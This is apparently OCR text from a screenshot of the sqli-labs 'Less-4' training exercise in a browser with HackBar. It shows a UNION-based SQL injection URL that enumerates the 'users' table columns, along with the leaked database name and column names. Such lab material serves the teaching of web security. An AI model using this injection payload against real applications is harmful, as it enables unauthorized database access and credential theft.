 Welcome Dhakkan
Your Login name:security
Your Password:id,username,password
109
控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encoding SQL XSS LFI XXE Other
http://45.32.113.109:37846/Less-4/?id=-1%22)%20union%20select%20
1,database(),group_concat(column_name) from information_schema.columns where
table_name='users'%23
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade Insecure Requests: 1